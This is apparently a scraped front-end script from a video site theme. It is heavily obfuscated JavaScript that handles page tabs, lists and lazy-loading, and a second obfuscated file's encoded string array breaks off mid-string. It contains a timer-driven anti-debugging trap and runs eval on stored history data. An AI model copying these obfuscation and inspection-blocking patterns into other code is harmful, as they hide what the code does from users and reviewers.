('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let _0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{debugger;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){debugger;}else{debugger;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);

--- FILE ---
content_type: application/javascript
request_url: https://youavhub.com/template/conch/js/jquery.stem.js?v=1768650051
body_size: 46687
content:
/*
 */
var _0x4846=['jsjiami.com.v6','jsTQAPjwwiamLkUiulPz.cZom.v6==','LsOWwrcOPA==','GsK3w7RqJQ==','dMKJw4TDoRc=','DV05wpPCrD/ChcOjGsO6w6x1WX3DhA5Dwq12wrw=','wrPDriQewoQ=','w6rCr8KOFHU=','wpXChsKBEMKv','EnzCr8OsKMKkwoAf','wrrCvXRldRbCpw==','bwEbw70t','JcKyFMO3TMKAwpISZcKHblETwp7Ck8KoScKLNy1Wf8OhCcKJXyR3w6Y7wqt0csOewok=','w6ghwq3CpzfDgxxuDw==','B8KeXsOjw7k=','LFtIw5E=','DcOtw6Q4Dg==','IsOkw5YkAQ==','wpFAw4hAOg==','w7ctMWBC','AH0zwojCkg==','VnXCosOvw6g=','NsOTw57DvsO6','W8KdVQzDgw==','w6Ajwp7Cljs=','wr/CoMKZJsKS','w64IwodVwqQ=','w747woVRwoXDhsKPO8KVw5spKMO9w5Fjw5RNBgXCh1sA','dcOEGxHCpA==','ChXCp07Dig==','wp0Jw5Jcwog=','w4vCs8KGFHY=','YR59wrs/WB11w4A=','w6kJZcOqSw==','UcKbQsK1w77Ds2c=','acOoZg==','CEvChsOFMg==','w6jDgMKHw7II','RMKNacKcw7w=','GwNAw5bCkg==','woLCvMK+KMKc','KcOFwog/FA==','w7bCmMOnwrfCucOPw7rCnVE=','HBXDjB7Dqg==','w5UqQ8KOAMO9w78=','w68vwos=','HsOZw5Jww6Y=','w4pbw5bDv2I=','K8OvbcKiAcKWwrM9','OcOwwr01','TMKhw79pQirCsBpWbMKJw7VPw5NkUsO8wo9sIcKPAsOmwqHCp8K7GnhZwr3Cr8K2woDDoRbCsDPDmUfDkx8XLsOVOxnCosKNwpTCrcKqH8KaVALCj1zCmsOMwr19w6PDmcKvw7sBNBFTOMOmw48uw6nDhjvCrGIffMKYw4PDisKpDjHDlC/DksKXQcKtGsO5w6oTEnIuw6nDrzvCvxTCsMONw5jDhcK1a0rCoAUHw5QbwrtAwoxHalA9RQTCnMK9wqrDk8Opw4DlhJXmsYblkLjlvqDkvLLop6XnnYo9wqzCo8OGVMK8wqY5wp08FlbCmUjDq8K4OW8kwqfCvMOww6TCmwt+JmpHTXbDi8OXAsOOw4/CusOEIsKcwrrDmRFAw57DhMK1w4wLw4vDm8KHw4nDtsOlwpAdN37CksKTLsKbIW0=','D2haw6xuw6fDhuWEgeS+r+WMo+S4pOe4rOeirws1','w6XCiQUmwrMXVU9wfMOZwot4HHoAFMO7wpwqw7BjOAwww4cKwrUWwpbCkE8IchvDi8KRwo/ClGTDsMO9wqbDpnxXOMKWZcOawqhdZGRTe8KNOzxZT8OCcgrDgDLCicKxw4trW8Kxw5jCuuS5ieastOWGvuitksK5w7QNw5oIwpt6wpgBw5vDhcOFwq8FSi5CwrVgw6xpw7Q=','QsO/w6wyPMOjYsKkwp57U8Obw7DDm8OkccKzIcOlGnNZ','5bC755yj6YCi5L+65Lym54GV77+/5ZKafu++pOS4gOi/uei+peilvOempuS/p+inoeW+ieaEkeW+pe+9pO+8lw==','WzrCvWnDtRHDj8OQWj7Cng==','wq0mwoMEw58=','w6DCkcKuNH7CgsOowrfDoA==','woUgTsK1EcOBw794','w6fCq3tpYwDCi8OwwpZZMsOLHi4=','w6jCicK3HcK4w4/CusOMOMKOwq4=','VcKcfMKJw6M=','wq3CsMKMHsKS','wpnDpcKYw4tuY2EhwoBEGsO1wprClHDDmsK2w6cjPsK8wr3CqcKDwoLCuHXCpkLChUrCunHCpsOLwqLDn8K/ci/DrRk7woTDmMKew6nCoMOZwq9NJ8OmEsKGw4sxNV5eLMOLw4sCwqvDgMKKw4/CsEzCpTzClSMKwrc/woLDqn49wrt5wpkqWmfDt0gUwq9gwo0FJ8KuwpzCiMKAfTgQQzXClTPChxR1ax3CljwYLRDDmsKbwr/DlCzDjjV+fW0vMsONwonCtOaHmuixiui1o+i1n2kBW2ElcUTDpMKZwpXDhMK9wrTCp1rDiC/DiiTDu8Knwq/DgwJveUjCg0PCm8K2T3LCpA